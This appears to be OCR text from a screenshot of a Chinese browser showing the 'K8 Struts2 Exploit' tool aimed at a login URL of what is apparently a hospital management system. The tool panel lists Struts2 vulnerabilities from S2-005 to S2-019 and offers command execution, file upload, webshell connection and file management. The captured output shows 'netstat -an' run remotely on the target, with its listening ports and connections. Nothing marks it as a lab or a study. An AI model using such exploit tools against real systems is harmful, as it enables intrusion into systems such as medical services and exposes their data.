 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://www.00.cn/loginExit/loginExit_DG3!login.action
收藏 hao 网址大全 百度一下 hao 上网主页 当当网 凡客诚品 高清电影 购物网站大全 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大全 新浪微博
天网智慧医疗管理系统
Tiuweb
天网软
Intellig
天网智慧
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.00.cn/loginExit/loginExit_DG3!login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8019 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49165 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49166 0.0.0.0:0 LISTENING
TCP 127.0.0.1:3306 127.0.0.1:49218 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:49219 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:49220 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:49221 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:49222 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:49223 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:49224 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:49225 ESTABLISHED
TCP 127.0.0.1:8015 0.0.0.0:0 LISTENING
TCP 127.0.0.1:49218 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:49219 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:49220 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:49221 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:49222 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:49223 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:49224 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:49225 127.0.0.1:3306 ESTABLISHED
TCP 192.168.2.13:80 14.17.37.161:52856 ESTABLISHED
0%)